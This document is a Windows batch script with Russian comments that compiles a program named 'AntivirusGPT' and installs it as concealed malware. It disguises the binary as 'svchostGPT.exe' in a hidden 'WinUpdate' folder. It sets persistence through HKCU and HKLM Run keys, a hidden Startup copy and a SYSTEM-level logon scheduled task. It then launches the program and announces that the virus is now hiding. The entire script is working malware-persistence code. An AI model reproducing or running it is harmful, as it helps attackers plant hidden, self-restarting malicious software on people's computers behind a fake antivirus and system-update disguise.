 @echo off
setlocal

echo === Сборка + Установка AntivirusGPT ===

:: ищем csc.exe (компилятор)
where csc >nul 2>&1 || (
    echo [!] Не найден csc.exe (компилятор). Ставь .NET SDK / Visual Studio.
    pause & exit /b )

:: собираем .exe из исходника (AntivirusGPT.cs)
csc /t:winexe /out:AntivirusGPT.exe AntivirusGPT.cs ^
   /r:Microsoft.Win32.Registry.dll,System.Windows.Forms.dll,System.Drawing.dll

if not exist AntivirusGPT.exe (
   echo [!] Ошибка компиляции
   pause & exit /b )

:: создаём папку под видом системного апдейта (в %APPDATA%)
set "TARGET=%APPDATA%\WinUpdate"
if not exist "%TARGET%" mkdir "%TARGET%"
:: скрываем папку (hidden + system)
attrib +h +s "%TARGET%" >nul

:: копируем exe под видом системного файла (svchostGPT.exe)
copy /y AntivirusGPT.exe "%TARGET%\svchostGPT.exe" >nul

:: скрываем exe (hidden + system)
attrib +h +s "%TARGET%\svchostGPT.exe"

:: прописываем Run ключи (HKCU + HKLM)
reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /v "WinSecUpdateGPT" /t REG_SZ /d "%TARGET%\svchostGPT.exe" /f >nul
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Run /v "WinSecUpdateGPT" /t REG_SZ /d "%TARGET%\svchostGPT.exe" /f >nul

:: кидаем ярлык ещё и в Startup (на всякий)
copy /y "%TARGET%\svchostGPT.exe" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\winupdate.exe"
:: скрываем ярлык (hidden + system)
attrib +h +s "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\winupdate.exe"

:: планировщик на подстраховку (schtasks)
schtasks /create /sc onlogon /tn "WinUpdateGPT" /tr "\"%TARGET%\svchostGPT.exe\"" /ru SYSTEM /rl highest /f >nul

:: запускаем паразита из целевого места (svchostGPT.exe)
start "" "%TARGET%\svchostGPT.exe"

echo [+] Установка готова! Вирус теперь прячется в %TARGET%
pause